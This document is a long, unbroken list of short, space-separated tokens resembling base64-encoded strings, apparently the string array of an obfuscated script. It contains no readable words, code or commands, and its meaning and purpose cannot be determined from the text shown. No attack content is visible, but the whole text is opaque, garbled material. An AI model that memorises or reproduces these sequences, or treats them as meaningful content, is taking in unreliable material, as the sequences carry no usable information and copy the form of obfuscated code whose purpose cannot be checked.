iuRdGSk+W5a uvaywca iSorW5u hCkxWOxcOSo7 DetdJ1CJ sLRcPNP3 z8oeCmkbEW W4hcJCovjd0 gCkBWQFdISkv ww0etY4 hwpdQCkaW44 WQ5KyCogAq tSk5WOpcSM0 WOdcTCoCysq leTm gmkErCo8WRe q3BcN8kCsq fxFdGe8+ W4dcOCovlcy i8oeW4q/WOi WPvmhSoTnq reBdScTP W70QWOWPW6W WP5diCoMfG m8kLjSocWRm DMJcVmobpq uSo9WRVdNaa W5JcRmk1WQKQ zSoHDmknBW W6ZdLIddQSkK nLFdICokWQC bvddGCoBWRe c8oZW6q r8kVWQtdM8kG EmkEWPlcTei WR9bWRCCfa p8o7W6OSWOu wqS3a8oS WPJdI1JdUmoX W6PqW47dOCoC W6GqW7pcRmkI WRDzWOunva k8kkWP5vWRa nLhcHZG7 WOpdRNmCga WOhdLGxdQCkZ W53dPSoAF2C W6pdJ3ldO8o0 W7SmW7xdV8oH qgtcSeqW WPRcQmkdj8oJ jSolWQ7dL8oX l3pcUSoiBW oK3dI38X W5xcLKpdGW W4RcKLtcH0y WR51DSoEAq W5ldPdVdOmk/ W6xcGgddHgq WR3dLgjqW74 W4qzW5hdUmom W6erWQBcGCkV W4VcQxJcLKS WOhcPSk1WQ9G W7hcVSk9WRfX B8kjWPlcSeq b8owqa fmkOeSkurW WOBcQmkboSk7 sCocu8k8W7i W4iwWRBcH8k/ W4BcH3RdJmk8 x2W3WQu W4yqW7hcM8kP W7LDWR4fwq WQlcICows3y W5eJWQFcV8kx xSkKWQddGSoH W4uqWQRcJmoZ W6iwWOadW7S A8kub8knWPK tmokD8kXsW WPtdUCoGWQ4M iwddGh4S W4pcI0/dIf8 ESkIWOdcRu4 bSonWQNdM8ka WRBcPbNdSa WP/cRSo/EKG DSkvW5y4WOO WO7cUaldK8k1 W5lcG8o1jaq W6VdGqJdOSkC wSoGWR3cHaO WPq6jmo7hW deVdISkdWQm WPRdHbddV8o0 W7JdQ8khW6HO CCoOWPFcNuy o8kzWPpcRby k8opWR/dQmkm WQKfWQJdGxi j3BdHfaA WRZdN0vFW6m qxhcVSoTBG dbmKFqy W6FcVSk9WPXI jCosWO18 oSoaW70VWRq WOVdHWddPeS WOFcQCkdpNe W6mqW7FdP8os W5ZcRmkOWQWG W78cW7lcSCoY B2ScEam gmkFbG A08Dnmk0 W73cOmowWPhcOq WQvnW7NcNcG r1BcHmo9Dq pSodWQxdJG kSoMW5e5WOK c8ovWRVcTmkk WQtcVCoLqMa ygBcLMO3 vX3cNmkoW7e W4FcOCk9WPy+ W57cG07dH8kW WQBcSCkcDf0 pmkDWO3cNmof xCk2WQNdLCoB mmkkWOdcHCos pSoFWQJdNCkx yCoqDCkuDW W53cLL3dICk3 WPXEWRm0ya WOvrWPVcUCk/ p8ovWQRdUCoE WORdU1PDW6W WPJdOx4BxG l8knWR5HWPW cSojWP7cRSoM W67cP2ddQW vhiSWQu/ WQ/cHCo0EuW cx/dUSkbWRa j8kjwsyn lMpdHCoEWO0 W6VcL8oebMS WQJcLCoxt3O W4ldIIjxW4y WOVdL1rOW6m f8k3mmo5WPu W4lcRCoGWQWU imkcaCkx W5aMWPSfW4u BCorDCkqAG afhcGCoBWQO yrXskmkN zCkunCkQW5m oSoldSoTWPq zgC+lmkG pMS5y8km WP/dIvzWW4u WOVcGetdNui WQJcQrRdGCkg WPlcLCkRoei cSo+WRxcRSoo umocWOJcHHe WPdcOtJdN8kh qCk2WOBdMSoL fmkKfSoOWOu u8oaWPNcSLu W4HSW4XOWRC u1mHWQqw aCoFdCoTWQ4 WOdcVmkijc8 W6miWRRdLhe qaFdTJTO DSomWQldKCkD meZcGmoMya vCkxaSoBWQq FCklWOZdRmof W4/cUSkOW6fO qH/cIZOn WQZdSwblW6S w8oid8onWQe WRxcUbi u8oXW77dLqO W6JdHq7dHSkg qmoOWQdcLx8 BCooACkqzG m8oyWQVcN8oy FumdzSoJ xvhcVhi8 W5DKW457W6a rSo8WQdcIq EHzdDHu WPi3C8kLwq W4GvW6FdK8oT W4BcVCkVWQW8 WO9DnmoolG Cg7cOq q8kJo8kMjG W74nWReiwW WRZdICotsMO tSohWOhcHeK rCkVW7lcISoD WP7dNX4vW5C WR7dMe/dGmox FmkEWOBcQuu cmoCWOpcRSoM WOtcSCkooCou WOCleCoNha W69KyCkqia dCktdCo4W7G W4zIW5jJWR8 l8oGwSojqq qxyQWQG WPFcRCkdlSo1 WR3cVZ3dJSkc sg0uWQ8a WRuSBSow lGy6Fq WPdcPmkzomo4 xW7cS3iT W4ajWQldN8kO CxtcSCoCCW CKyiiq W6y5WOFdN3a zSodWPNcRg8 jby6Fx0 WPJdQhuBvW wqBdICoEWQm wvldV3C1 W4pcH8oJkae WOFcSCkjja tulcGCoCWQO W4BcNmo2W5dcHa WQTlW78fxa wmkkqColWRK WOHzW6qIWOS yMy1WQuV igZcHmoOWOy W4hdRhbwda hMZdQK8A fCoYaCklaa WPHojCo7mG D3qjWPmg WOhdOGmnW4W WPpdLrhcUmk9 WRTrWPdcICoh WO/dSuD9W4e WPLsW6tcG8kZ W5BcMCkzWOLY W5BcNf/dK0y iCo0pmkpda h8ovCqSe W5xdGrFdOG WPtdOwK fSo6CqCw W6xcP8ogW4JcUG W4VcQ1RcGSo1 W5RcQtOcW5K bSo1W4yWWRS WPFcUSk6WOT6 nCoaoCoGWPC WQNdJg/dUmoC lSoCd8kekW pSoRWQ8 W5pcICkmWRTy WPDgy8oivq uSkHW7hcKWu WQpdN1ajfW wCkdWOBcJwm WPxdQcCvW4S WRLey8oxyq W4hcRZWgeW i1ddIL8K WR1cWRervW kmotW4jZWPS W6JcS8kVWO0v pmkshmkyWP4 WQHVE8o+zq pmkUh8kTWQS W57cVCoqptm tComESkWsG W64pWRRdKge WPZcTCofsei W5tcIColnqS W7aWWOb2WQu W6y0WOO+W5a WQZdVGOnW40 dJ3cQSolW44 W7/cI0/dLa y0/dLrKG W7yjWO85W74 ifBdJwK9 v8kaESokWRG imkyamklWOS WOJcHLxdK8kP W6dcImkcWO54 uSkBASoDWOW WQbKyCogla A1apFqi WRZcVmohW4RcTW ySkdWQ3dJCo2 WRJcGSojwwC mSouiq W77cQ8omW5VcPG bMNdQmkvW5S oeFdLbzO bSkVfCkxWQG bCk5WQlcG8kr d8oeWPFcPCog W6JcStHlW6S W6rmW79oWPW W4ZcKGVcQCo0 W4bGW5THWQO BmohBSomEW W5tcN8ov WRpcUXtdUSkL WQddGXxdQ8kD B8k/WOtcTf8 cmokWPlcRCoP WOtcO8klgmoC WQPeWQynvq uCk6WRFcTvG WP/dTdGlW44 C8orECkiiW WQJcISowqLO WRNdLWmFW54 W7lcM8kdfNi W7pdKeC WPNdPMtdRSo5 WR9CWP/cHmkz aCoCxa4d W63cV8ogW79G pSoiWPlcGCoU dqSzvZS CSkwWQ/dGmko W73cV8k8WPTH WQtcICksr2O WQdcQatdVmkh WRxdQg9pW7m sfxcVMS W7tcJCo1ccC umkTw8o4WQi ESkcW7NcM8kH bhmHW7SU W7xdLr/dOCkE B8odBSkdAG W4pdLSksybu iGq/DHi WPxdTg0ogG C8kPWORcReC WOldKq3dHmk4 WO4XWONdNmko W77cHCo2oHi dKtdUmoaW7u zMJdGJGK FfisgSkr DNpcSSomyG W5tcKLNdHCkW WOxcRSkaoSo6 WQhdRGWWW6K W73cHgZdLSkB iCkNnCk0WPm W7SOWOKWW6G WQXlWONcLmky W4ayWPpcNmoJ twpcOLav WPBdMv7dGCk6 WRHbW7PgwW WOjCaCkZnG WQ1yWP4iDG WOBdQYKE eSolvWyz x2yRWOGP shlcNgGa B3C7za4 xrNcGmoCWQW WOnCnCoKpG f8kGc8oUWQ0 p8ocW4KYWOK eIiFubi W4zWWRGFW50 s8opnSokla tfZcPJ1Q WQBcKCklg8oa yvaqWRCa mmknWQxcI8oR WQLwW7ddQCk+ eCkgf8o8WRa WOVdQJuyua WQxcTbldPCoC W6WlWP7cICkx W4fvW79MWPC A8knWPlcTh4 cCk7WOxcNSoU gSovvu9z WQNcOHxdVSkF W63cUCoTisi sLejxJi qmoxWPRcRCkG W6ftWPhcKmot W73cJCkwWOOv p8oxu8kwWOC iuBdGNu/ W4xcQSoxpH0 d0tdLSkcWQm W57cImosof8 WPGeWRdcN8kU W6tcHeJdK8k8 jCkiWPNcI8oE imkrWPRcL8ol fCoYamkqcq yKldLqip uuldGquD vhT0W7fH nxldTSoVWR0 tmoKWQZcMvC pKCvy8kO CupdIbWP WOtdLc0tW5S BCkEWOtcOKi WRhdTMrz DLufyCk0 uwjCdmkj WPBdRxWwnq W6SeWRhdId0 iSoikCkXkG CmoNWQpcSw4 layGwZ8 z1eXWQ8k y2/cP8kuzq E8khvSoVWQ8 WOJdKeldQSoO WRDiW78cvG W7ldGrBcQSkB rmoGWQpcLqC DCkdzSofWO8 W6JcIKddO2q WR10FmoA cIyvwbe WPFcN8odpaa bmopmCkimq Cmk/WRFcTuy W5NcTmkiph0 gSoUW7zPWR0 d8kSWQRcRCo1 W4anWRldNSk+ WOCMlmoMrG d8kBemoLWQe lHT5k30 z8kfWQTaWPi W5WdWOaFW5u kCknWQXEWPa W7mSWPX2WQq lSoEWPhcUba WR9OyCov v8klWOpcSLm WOfOFmog W6eQWPddH2O iuhdHLel jbRcI1XZ WPpdTwCoW4i pSkvj8okWQa W5TSpSkLdq W4P1W5vTWQq WQPdWRejuW W4FcG8oujaq z8omAa l8kJmCoPWOC W7BcKhhdLCk3 nCkwaSkwWPK amoFWRBcPSo4 WPDVWOidsa WO7dH0xdRmo4 WQLyWQem g8kLeSoKWQy WRBdLgddSSoL n8kDWP3cPSot bM3dNSo3WO8 WRZdVgPeW6a C8koWRFcGSk+ WR/dRWtcTCoj W5TpWRNcMmkI DNpcUSonCG iCozW5i3WOa zIKenbS ASoCW70kW4a z2VdNW b8ozWPBcRCoK imogWRRcOSoy xCoExWaq W77cUv7dRgq mmopWRFcNSof DemlBWm xwiTWQv/ W7ePWO0IW6a WQ81dmoTia lq8Xyx4 WRHKACoEAq dGeTvWi WOiWpG vmoLWRlcGKW W4xcMbBdKe4 rCoAWPtcKLK WQrIASkp bCodWOhdSCkR WPddRK0LjG F33cMvC2 sfhcV2i3 W7VcR8kcW5pcVa WQ3dN0PUW6S zmo0WOtcV00 WO/dLLNdOCoZ imkpdW jCo/W5C9W58 xSoxlmouzq imopWQxdJSkm WO3cGYpcPSkU rmkZW6pdGqy nCkEW6PBWPe W502WOtdPLS zSkLWPNdL8oa o8kKtSolWPa xg7dUH8i wComWO4 vCkjw8ojWR8 WPhcT8kiDSoU WPFcQSkoe8oX l8oStmojta WRBcIWBdUCkl WRBcLCkcWODm lCoCWPFcT1y WQxcGmkihI4 WQ9dWR/dNhC dSoCx8ouW7y cmoJvCkbcq bSoiWOZcV8oL kqizwGm W4FcT3HcWPq W57cUgNcKCk1 jmoiWPtdImkC W4P6WPjUW6m aCkpW5JcQCoo W40rWQ/cKmkO cK/dVCkxW7m FgybDqm p8oEWQ7dH8kD WRLgWRVdPCoG Eh3cTv00 BfFcHSoBqG CmkLWQVdKCo/ WR1tW7JcGsq aJZdQSkFW4K yCo8WPVcMGW WQ7dKalcP8kt WQ8+W4uLW7O WP7cRMNcJCkv WQRcUuZdSCkC cmoZhCkbcq WOmNzmoYaa W5/dUMfCW5G bSoaWOBcV8oT WRT7bCoplG WRzdWQabwW z3tcT8olxq WR7dGca0W64 WQldGHPcWOO wuCLxGK WQ5EWO3cLmki WRaOnmkoiW WQJcU8oqW5ddUG oCo5WPxcVSo5 W5BcJrhdO8k1 g3pdU8kEW44 iSkuWOZcN8kj WPfjfSoTmG zIqsnbC WQRcL8ocqNC rSkiWOdcTeO uColWPNcU1a WRddOXddSSkh reBcMCozyW AmouW7pdHmkM W4JcUSkzWOrh gtz5sHu vhddS8kEW54 cmoHqSoxrq WO7cL8oXsMu W63dIr7dOSkD W43cPSk1WQGQ FSkqhCkqWO0 WORcVZrqW5m wxCTWRa/ W5awWR7cHCk/ aCkgtSoTWQ8 f0VdLxmr WPZdP8oxycq vhG7WQ8+ gmomW6ijWRq WQFcK8kZghm WPdcTCkom8oI CNldRrOo pmolWRNdJmkw zuVdIqKR WOLCWRdcLSkn WOVcKKhdJKa lCoEWR7cO8on WQBcHW/dQCku CSkzqCoJWQi W4NcHmktWP57 W4OnWO/dLfq cSkReCkjcW zmkmfSkwWPK pmkEeCkuW4q WOBcOSopjX0 hCoEWPlcPCo7 j0ddQ1aO WQvYo8oema wCoHxCkNsW eSo0gCkeaa WRLpymowAq CuX7AZu b0ldJxuM WPBcK8k5jCo+ W6GwW7tdVSo1 EXmSiJ0 bmorxGe9 W6GkW6tdSSo/ W6GXW4RdUCog W5zuW6HzWRW dmobWPBcPCo8 W7dcVmoYery W6/cNtddJCkF nmoCWQJdGmoj WOvvhmo8 W6b+W7DCWQG WR51ASoCAq imkpuSoEWOm pfddIMe5 WQ/dLKtdUSo8 z8kfWO/cPXe WQJdUwDoW64 W41VW6fPWRe yrdcIf41 FuKizeG tmkhxCojWOG fSoSdSkRda WPJdSWSiW5O W5pcLKVdI0i yf7dMGTL W67cRCoTgsC lGaGDIi W6SeWRRdNxy W5BdOGJdICky WPhcS8kmymk0 amkXq8kfcG W4/cGf3dI0y uMG+WRiJ vha4WQGK yConCColCq WPFcKCk8f8od yulcGv11 W5NcM8opnbe CmkdhCkpWOC uCokWQxcH34 WRBdRfrdW6K W4L+W5S0W7W a2VdNMS6 dSoVWP/cOSoT seBcT2yT nx/dUCoHWQK WOpdQMSkea iCoMWOxcQmoo W5yZWORdOMy W6FcGCkjW6KS D8oEWQ7dKCkm W6hcQSoyW5JcIG wmkdWOtcILK h2ldTmkfW58 W5RcJ13dH8k8 v8kcECowWQK meRdM2nZ dmklW5pcVmoH v8okWOtcI08 W5zdW5DoWQK i8ooAsiI W7BdHuddO8kD mSkVmmkjWOG u8olWOJdSmk+ WQBdRK7dG8ow DhtcHCo+sq iCkwWP0 WPiAjCoXba vhT0W7vH FSoAWRpcKSkA WOnCfCoKpG W5edWRVcMmkV bSoiWRVcMCo/ W6GcW7xcOa hSkxf8ojWQ8 WOv/kmk0gG oCkgWR4 EmkqWP3cISol E0/dGXGw fSkaWP/cM0O gc55tqi bxBdM8kPW7m WQFcOLaSuW WOZcMtRdMW t8oTWOxcN1i x8o9WRRcJKK kCoyWRJdNCkr mSkyfSkg Ag7cUSob W7hcHeRdRNa W6xcM8knWPy3 WQKtW7BcUCoG W5dcJ2NdICkj WPhcUCoDmNu WOhdUM4h W5VcGgpdKmk7 cgRdVW W7OWWR8LW7O W77dPSkaW4RcUW BSkCWO3cQv8 omoiWPxdLSkq W7hcUv7dVxe F8kjWO3cJhm a8kreH1v W5dcU1RdKe4 kSkCW5pdHmob AX0tiCkZ W6iHWOy5W7e Aw3cLSo+uq i8oaWR3cQmoX WQ3cOXVdVSkD WP9xf8oTiW W4ChWQ3dNmkO tSolB8kqzG BCk/WQtcGN8 WQXLzSohFW W6lcQ8oMW7JcTW W415W5nJW6a lSoxW5m1WPK fmoIhCkvxW kmkhWRHZWPK WOFdVZ00 W7VdL8kxfwy W4LEW7TzWRi tSkdWOZcMHe qMZdLrKk W4/cNv7dGLu uwi/rcG pSkIn8onWRa WOlcVHtdKmkB xvmkWOOH E8kiWPhdMCoN uSktW4/cJfO W78LWOqPWRK W5CGWRddKfe kHeG WP/dJuBcP8o5 iSk8pSknWRK WOZdJ3akgG wSkBfmodWRG qCk5WPJcPKa W6CSW4GLW7O WRhdRgPlW6S DSkbWQpcQLS W73cVSohW5i vmkbcSo2WQy WOmSoSo1dG FmkBWR5lWPK W57cGSodiH4 i8kBhCkl ESo3tSk1qG WOpcPr/dNSkA jSkEfSkAWOu r8kgw8ofWQi WQBcPdtdM8k3 W6ldGY7dImkO bNpdQNG/ W6lcOmoKW5JcLa dSodW4qNWQG W5lcMKpdGa dCkCtSo7W7G WRJcSCknfCoe rCoGWQFcIeG W6RcQmkDWRjM d8oGWPhcQCo/ fCo2fmkoeq quG7wWi WOhcNSorF1O q1uEpCk3 omknm8kwzG WR9eWQFcN8kf W6JdLrJdTmkg zSkiW6pdNSoY F0qzFuS j8k+g8k9WOe W6NdHX/dS8kB W7ddTutcOCoh csSvxrm l8ohW4KCWPq WPJdQ3Gaiq W5xcHCokore WRFdQepdJSoq W6ipWR0 WRlcI8oxa3O fCkijCoGWOW W4RdO8kkl8oK cCo0dmkgcW WPNdMGBcUSkW WQPzWQSixW WP3dGxldGSoT sv3cVM4T wJBdTmkuW5S W6BcHCoDwNO gCozWOdcOW WOvKWP3cUSk6 EvCuWOW WOBcUmkocmo8 WP7cUCkJW6CT W4r9W45QWRa W6mvWQhcJYi bCk6WQJcTSoQ WP9owmoFyW cmoaW5xcU8o6 W6eWWOD3W7K BmoaECkRDa W6ucW7tdUmoX W6nlW61kWRi pKldNx0G j8kmWOZcG8kh bSkvWOdcN04 xgdcI0WC wgKUwry uxVcTg0Y BKaRCam WO8SoCo4ca W7ldJGNdOSka c8o2f8kveq lCkwWOFcGSov emoaWPBdTSkQ wg4vvY4 WR9OF8ogmG tCoce8o0W7G WPJdIhK8dG mSkzAmklCW kmkBWPpdL8oo W4VcPCk6WQGM W45OW6TCWQG bwJdVCobWOu eCoyxGes WOHeW60IWPC WP/dKHdcKmo1 gCkUE8kbWOW WPu8WP4GW6K W6JdLbVdS8kh WPdcGsFdO8kF vCkBrW W7VcM2/dOSkr oXyNCq W6FcTSocWQPb oCk+cmkMWPi uCkKWPBdQ8oh WRJcJSogr2e WR5NWRy1sW nCkFcSowWRS WPFcPmkjmCoZ mhuUjru nmkotmodW4u WP3cS8kbAIq W7ldLbpdPSkE xKdcVtW7 D8ouW58QWPG amojxayd W4uwWRRcG8km hSk+dSo7WOC W6JdKbBdRSkr W58LWRiGW5a yCoMWP7cHmk1 cSklWQ/cPmoG sSkCW4pdU8kZ WR/cGmoqDMW ACk6WRVdISoK W4CnWQG WQZdQMjeW7q xM82WRj2 WP5OWP3cN8kR i8kDWP3cPmos WQH1ASkqia WQ8NWOCGW7S WRNcGSoCsMS bNxdRSkrW5q W57dS1FdLmk3 W4JcVCk+WQ4o bSkbo8kWWPS C0WjEsC jCkve8kBWPK WPJdQcWrWO8 W4ixWQVcNG kCoxW4m7W4W WO/cOmkBpSo+ vwiTWQfH z8k9ECo6WPC WOZcTCouj8k7 WRFcQ8k8oSoH W6WrWRRcOCkL W7pcH2ddVL4 vCkuxmoQW7K bCkthmoqW7K rLxcPMqX wCotcSoHWRm k07dNmo1WQa WQijW47cMCk7 W7SOWRxcNCk/ DCkjWOJcP0m W6NcH2RdSe0 WRZdNvybmG ymkjW67dImo/ ChKylfy WQhcV1RcTCkU W7/cR8oAW6JcVq BgtdVSonAa kCkiWOBcLCot WRNcGSkCCxO ECowW4lcPK0 WPJcPmogi3C W4yNWRpcLmk3 W4ynWR3dThC WQ8MiCoolq kmoRCseZ bSkGW6JcNfO y08Quaq z2GEkSkK CuKjy8kY g8ojWOhcNSo6 omkdsmkEWP8 rmolWP8 wSohWORcKay W7VcSeVdR8kW W4xcNepdLfm aHSzCbK fCojWO/dVmk1 gSonwqaz W4LOW4PQWRO qmkgqmocW7C WOZdKN3dG8oU gCkbWOn6WRS WOBcPHBdSSkv orC1DYq l0TKnwa WPDAWPpdG8ka fmoCrc0y WQtcQCkEWQ1X vCkDsmofWQm aZjTW7D4 omo/DXOt vSk9fCkgfW WQf2wmouFa WOZcLmkajN0 jmopW7JdHCoU qmotWR7cT28 W5hdQN7cPCou q13cVMm WOdcQSkgkCo3 WRTYWQJcHCkE ASkff8ktWOS W4WRWRdcN8k0 bCoPfmkifW Ce4yiSkL omkbWRLcWPK W7ZcO2tdJ1y jMddLWGc WObCa8o4fW tCoxv8kSCW W4VcNCk6WRTV WRSOWPW/WRS hmo+W75SWRy W70oW7tdMSo1 D08d pSoLWRhdS8k7 WQlcSSkwW4ddOa mSkCWQTBWPS WPNdVxGj b8o0h8kocW W5ywWRddISk3 WR/dOMXVW7i WOVdMxvRW5C W6ScWQFdV38 WRCaWQtcPCk1 oCo3W5K6WRO bCoeWOldGSkB mmk/WQJdRxG obCTDtu WRDjrSozAa WR3dGHpdO8kw WR3cG8oDqeC axtdGSkbW5m i8ocWOhcN8oM j8kuCYXA ue0dWOe7 FviMj8kV FCouW50qWQq bmoViCkxca vCocWOZcJu8 p8oAWQFdGmkm WRbdWRWbsa W4uwW6xdGCoH WRHKsCoEAq WPjwba W6xcNmk3WO8N W70jWQSfW7m b8k0tmoqga W5NcO8kopSo9 y0xcTmofFW W6D8W5v5WOq kqCAqdm AfVcVhm4 W7pcNSoRoca W7dcLCoBswy W6SyWRZcLmkm ESkkWQnwWPe ew3dNCk8W5G hSkxf8oFWQ8 DSkAW6VcImkr WReWpSoopW mmkHWODZWO0 W7eeWRVdGxO egxdN3Gr WPBdQfP9WRi W6miWRZdHIK WOVdShjqW6S WOtdQNSdgW b8oUxt8+ EKJdKqKM pbJdLtCG W5lcImkgnGO x8kFWOZdRSoR imkzWP3cHSoR CmohCCklDq W47cICouaXe WQZdK2DnW5m kSkmWRVcGSoe ymoeqW c1dcU3qP WQ5EWORcGmoF W5CXWPOlW6C WPxdVhboW4u WQFdQM7dGCoA d8oIkCkWmG xx3cK8kxWQC w1JcS35J bmoqWQJdJmkU n8kpWRHDWOa WOvncSoKpG W7ivWQBcJNC WO3dG8kjiGa xSo9WQFcKvq WRVdVvCHba ACk5WQtdISoM WPpdSNJdGCoL gConWOhcRSoM x3CDWQ8V dCojWPxcOSoM WRNcMKVdUSkV AwqEWRa4 W4pcNmowWPPD dCoRWORdQ8k/ i8oBWOPSW5W WPhcS8ksfxG W5xcN0ldKW v8kaqSkdWR8 W7bJW5D7WO4 WQqkW67dTCoG pCkqW6DAWPa W7qzW78NvG WQNcRKxdGCod WQOtWQJdKxO tepdIIeZ EN8hDde WOzOsmo4yq WQ7dISoqqxy aeRdGSkxWQe bmkEWRXXWR4 zhe1 vmoHimk3jmkMWOG W57cNSkvWOLt WRuRimo4pa aeddGComWO0 uMy3WRqj bGZdSJL5 W78aW47dJCom WQX+WOipvG WPJcHmkCkx0 umkFDCoKWP8 z07dNH5O WOf0WRWmsW oCoeWQ/dGmkw WPjqbCkOmG W6hcMCksWRLN xmk1WPtcHMG aCkZnCkMWO4 W4xcMmohpHe W5lcJLdcGmo3 z8kjWRBdISoW WOFdLbaoW6G W6dcQSohW47dQa zKGsoSkO WPyWo8oGca i8kfeCocW4G W7rVWOTjEq WRDTxSokhG W68EW4/cJSoC W7mCW6FdH3y WPBcPmkd fwFdT2KA WQ3dTMCqWQq DSkBW73dMCka W40kWQJdRv0 ugC9WOu6 WRZcKmk+hN4 W5dcLmoNaWO W7OrW6pcRmkN W7PsWPBcLSk+ W7ldJHtdOSka WR9fWO3cLq W6VcOfddSmkk p8khWRHtWOe wSoeWRZcTKq WOGRhSo9bW WPZdGW3cHK4 W6BcJSouxa W5BcIW3dHLi W7ZcMKRcVmoq zSklWQ9CWOe W5ZcI8kXWO0R CxhcV8ogCW dCkGnCo0WQS qSofbbnf W6FcQ8oKW5dcTW WRBcTM0nea W4VcKL/dGe4 WPdcRCkkaCoJ W47cH1NdL1q WQlcLCkSohy W4FcI13dJmo0 h0JdOxTH u2qpWOO+ rSkjaSoCWQe W7jaW7jNWPW WOOsjSodcG WRTrWRNcPW gSoyWPlcQmoJ W6GhW6q EKyzDra ESkQWOxcGKu WQhcJ1xdT8ka W4tcH1tdL0i xmkCWRBcLf0 WRinhCo4pW mJhdO8kFnW WPxcL07dJmoK g8kdav9h fCktgSkSWQi WPtdT2LcgG BSkyWPJcRe4 l8k2WPJcIqa W7RdKH3dRSkC ebm4Edm WO7dGH00W5y o8kuj8k2WQa WOxdRNmBrq WOFcSselfW b8oRzHCF bmoVhmkdaa kay6Bru W4OnWRe W5JcGSkCmqC WRFdRhDfW6O W5lcOCkUWQL/ W7ugWQddMYK A8kkWQpdJmkr jSopWRhdVmkq cZePWRHS CuBdGtHL a8oWhCkjea WQtdPgS8nG WOHfW7mIWOO nmknWQnvWP0 mZiEsGe WQxdMda6ja rmofWP3cP8oH FCkiWQ3dNCoH WOpdGG7dKmkH tLFdVSoJuW WQ5eWOSnCa WOvpz8oaxa W7eWWOeIW7m W7lcHCoVfZ8 DmodWP7cJSod l8oTW7ldNmkI W5exWRZcHCk1 W70TW4JdOmoh W6eAWRtcHCkz WORdG1JdVmoi B8k9BSoIWOK fCo2fmkobG CmoiWR7dNCkm ugpcM8oOAW iCopvZG/ obm4EcK p8opWRNdN8kD BLW7WQSt W7ueWRNdMxi W6ySWORcTmkC rmonWP/cOSoV i8obWPW/W5e W6hcV8oBWRT7 CSooFCkD CuVdJW1O zCoDWOVcL2G z0CFoSo6 W5iRWPOnW7a n8kncduo WO7cRd7dMSkC yCkEW6BdISku pCodWPBcQSo+ WQJdGwldVmoj WRztWRxcGg8 W6JcVSkvWRPG W5WqWQua WPVcI8kji0e CCkIWOBcS1O FSkgWOvUWR7dVSkWW4NcJei W5NdLqRdO8kQ pe/dQCkfW7i WO0VW4HMWRO W7BcLW7dLCkj WP9VWPmY bSoBsJSa bCkBW7ymW4e nCkvgCkwWP4 eqxdOJD8 W6OpW6/dOSoG ruldVqq9 D8kZWRBdTmoE W7hcVSkDWRfX rSkFWQhcISoN EmkaFmogWQ4 WO7dKe7dPSoP wNVcQmkmWOO eSkOWQVcOCoI WRNcMCkNpf0 W7FdHr7cPW WPddU0DPW7e WP3cHCoXDgS WOPBy8oFqG a8omqWC W5NcG8kgiXa C8khq8onWPO k8okwZOe W5RcICoJW6xcKq WORcQCkCmmom WOlcUmkijxe rmkcWQZdUCos pSopWQBdHSko WRbdWRCwfG W7ZcKSkDWRXW lCkXW4lcT8oK fmkLWRxcLeK WOLLW44JW7W nLddMZu5 rCo9WRBcJ0i lmkmWP3cL8ou WP/cNCoGEvy W7vCW7T9WRG b1xdTCoWWPC WRtdJbHhW5W WQ4rECo3ba W4L1W7TeWRi W7WxW6FdLCoF WQLOFmocya W4FcICoupqW W5NcKLFdTmkl mSornCkdlG amo0gCkkaa j8orW4iXWPK W4BcTwHiWPG W6XEW7ibwW iMdcPSoBAa WOdcS8k2j8ot ExSrWOuf W7JdKH/dPSkg vCoMWR3cLui WO/cOmkiomk5 l8kqWOngWRm lSoKWP3dVSks W7nNW7z3WOy WRXvW6HwcW AmkjWOFcRe4 WQhcLSoIxvC WQtdOxSgeG ECkvWPlcTeO n1jMzwy WQJdUKrDWR4 W53cRmkVWP07 WP7dSmowiCkM c8o8WQFcHmoA CrJdLWCH FLDapJS y2ycCGa E3JdQceS nCkpsmogW5O W53cUCopaa8 gSkxdCo4WOy ACkfWOdcRa kWXwFqO xCkjWQddQ8oy hmkCf8oaWQO WR9KECoxyG WPuRkmo3aG wmolWOddT8k+ W4WgWRO W4/cRSkalG WOuWemo2bq EKGvk8k5 y3mRtWG xmoVWOtcT3q WQRcJmk3e8o8 WRLdWQhdUmoO WPJcQCkFFue WOrCeSoL W6JdHq7dLmkB q2BcNSoSCa WQHVCSkCFG cCoukSkbjG W5xcH2/dJKm W7z8W6rEWOK C8oCW7pcMmkY tSoerSkGva wSobWQlcIqy W7ZcHmoKcIC WRdcNYhdR8kB wfhcPKq8 A0axpSkm kGJdRCoYW6G W4nAW45yWPi W4FcPmkRWRm9 W4tcG8otiGy W4yeWRpcLmkI WRhdQqmPW4e f8kzqWyn zLi+lCk2 nK3dMW W6BcISoDvcm W54mWRVdM3C irbDov0 q8oTWRy W4igWRVcTmkS CmogWQdcSfC W6jjWRSxsG W4hcH0RdHCk3 WOtcSmoIzv4 W4/cNuRcNrC r0mgpCk5 peNdS8kvW5C lSoHamk3nG smojxXWE BCk8WPVdQSo/ jSkTWOv/WQW WPa6j8oHda rCoJuCkMiW CmoPumkwua W74QW4tdHmk3 W4dcVCk6WRuH g8oCwqGF WRhcVHldPCkY uetdNWKH BmkyW4i7WPO wmkeWOtdICoy WRpdLJ0bW6K WQJdShz8W40 WQZcLbRdR8kF vgVdUI0P W4RcOr/dOry W6dcQ8oq F08wimo7 aCosW5ZdJKa wrxcLmoBWQK vCklzSoi W57dQCkxWQHB kMWhkf4 kmoPhmkcfG tmkSrmoNWO8 xmkRsCotfq lXVcIXW9 W5BcKL/dGKK WRxdSmkEWPpcTG W78uW73cV8o3 WQzHgCooea WOO6bmo7gW iCopuYSy WO/dIeZdIW8 WQuCW6eydq W4JcHW3cHK4 W44ixmoLmG W7ZcSexdIKu W50GWO0VW7a WQtdH8ktr2m WOTcWRpcLCk5 WQhcOWldSSkv dCkVWOxcK8oe WRJcJSo7zMy WOtcUmkim3e WQ4Tj8oBmW CNtcOmoh lc85BHq W4pdNxe/fa pCkwcG WR1vWOtcMq WONcHfxdMmk8 umoeBmkw BSofWRRcNhi W7u/WOOJW6y W6NcQ8k8WQWE W6dcP8osW4JdSG WOZdMHdcQSkJ WONdKmkjmGO h8oOAG4+ W77cImkgCeO lXa2ydC W5RcJ37dJSkt kSkGmCo8WQ8 B8okzmkcuG WOZdJK7dVmo4 E1G5Eci W4JcNCoRW5VcTG WRDuWOeawq mmo8nCkTfa W7aRW7tcOCkz beddRCo7WPa krrniKy WRLoo8oCca c2tdOSowWOe WRhdTM1pW7u omooWPxdKSoB W5JdQdGcW4e W5hcPSoeW6BcSa CSkwW6tdMSkB WQOiWQFdKxy dmowgG WPdcJX3dMXa WQZdMwDaW6y W7FcPNFdPxu WPhcTmkCkCoN jKBdIxyS kmkXWQRcOCox rSolWOpcNvK WQ3cOWpdSSkb mmomCJuw jmkvaCkOWRa ECoWWQxcIg0 fHpdOIb5 